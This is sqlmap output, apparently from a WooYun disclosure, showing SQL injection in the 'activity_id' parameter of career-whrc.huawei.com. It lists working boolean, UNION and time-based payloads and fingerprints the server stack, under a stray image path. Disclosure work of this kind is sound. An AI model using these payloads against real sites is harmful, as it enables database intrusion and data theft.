 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: activity_id=70 AND 7119=7119
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: activity_id=-3003 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x7167766d71,0x5a61544f687970764b73,0x716d677a71),NULL,NULL,
NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: activity_id=70 AND SLEEP(5)
---
[21:17:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.11
[21:17:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\career-whrc.huawei.com'
[*] shutting down at 21:17:34
C:\Python27\sqlmap>
www.wooyun.org